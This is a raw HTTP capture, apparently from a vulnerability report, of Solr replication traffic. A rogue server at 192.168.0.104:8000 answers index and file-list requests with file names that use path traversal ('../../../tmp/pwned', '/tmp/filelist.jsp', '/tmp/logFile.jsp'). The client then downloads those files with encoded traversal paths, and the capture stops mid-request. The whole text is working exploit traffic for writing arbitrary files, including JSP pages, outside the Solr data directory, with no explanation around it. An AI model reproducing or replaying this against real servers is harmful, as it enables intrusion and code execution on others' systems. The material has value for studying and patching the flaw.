 GET /replication?command=indexversion&wt=javabin&qt=%2Freplication&version=2 HTTP/1.1
User-Agent: Solr[org.apache.solr.client.solrj.impl.HttpSolrClient] 1.0
Host: 192.168.0.104:8000
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Wed, 30 Jun 2021 13:20:15 GMT
Content-type: application/octet-stream
Content-length: 74

....responseHeader..&status......%QTimeA.,indexversionr.......*generation`GET /replication?command=filelist&tlogFiles=false&generation=0&wt=javabin&qt=%2Freplication&version=2 HTTP/1.1
User-Agent: Solr[org.apache.solr.client.solrj.impl.HttpSolrClient] 1.0
Host: 192.168.0.104:8000
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Wed, 30 Jun 2021 13:20:15 GMT
Content-type: application/octet-stream
Content-length: 327

....responseHeader..&status......%QTimeA.)confFiles.
..$sizef.,lastmodifieda.(checksumb.$name?.../../../../../../../../../../tmp/pwned
..v..a.a.2configoverlay.json.(filelist.
..f.a.?./../../../../../../../../../../../../../../../tmp/filelist.jsp.)tlogFiles.
..a.a.?./../../../../../../../../../../../../../../../tmp/logFile.jspGET /replication?command=filecontent&generation=0&qt=%2Freplication&file=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Ftmp%2Ffilelist.jsp&checksum=true&wt=filestream HTTP/1.1
User-Agent: Solr[org.apache.solr.client.solrj.impl.HttpSolrClient] 1.0
Host: 192.168.0.104:8000
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Wed, 30 Jun 2021 13:20:15 GMT
Content-type: application/octet-stream
Content-length: 22

.........W.bhackee....GET /replication?command=filecontent&generation=0&qt=%2Freplication&tlogFile=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Ftmp%2FlogFile.jsp&checksum=true&wt=filestream HTTP/1.1
User-Agent: Solr[org.apache.solr.client.solrj.impl.HttpSolrClient] 1.0
Host: 192.168.0.104:8000
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Wed, 30 Jun 2021 13:20:15 GMT
Content-type: application/octet-stream
Content-length: 22

.........W.bhackee....GET /replication?command=filecontent&generation=0&qt=%2Freplication&tlogFile=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..